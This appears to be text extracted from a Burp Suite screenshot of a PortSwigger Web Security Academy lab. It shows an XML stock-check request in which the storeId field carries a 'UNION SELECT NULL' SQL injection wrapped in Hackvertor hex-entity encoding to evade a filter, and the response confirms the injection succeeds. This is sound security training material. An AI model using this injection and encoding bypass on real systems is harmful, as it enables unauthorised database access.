 1
Send
Cancel
Burp AI
Target: https://0a83006003d677dc84edbd8000b50030.web-security-academy.net
HTTP/2
Request
Pretty
Raw
Hex
Hackvertor
\n
1 POST /product/stock HTTP/2
2 Host: 0a83006003d677dc84edbd8000b50030.web-security-academy.net
3 Cookie: session=wc31QOn6dXozXNeIt88FAYXKJfookek6
4 Content-Length: 156
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
8 Content-Type: application/xml
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/141.0.0.0 Safari/537.36
11 Accept: */*
12 Origin: https://0a83006003d677dc84edbd8000b50030.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a83006003d677dc84edbd8000b50030.web-security-academy.net/product?productId=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
1
</productId>
<storeId>
<@hex_entities>
1 UNION SELECT NULL
</@hex_entities>
</storeId>
</stockCheck>
Response
Pretty
Raw
Hex
Render
Hackvertor
\n
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 14
5
6 362 units
7 null
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 20
Response headers 3
Inspector
Notes
Custom actions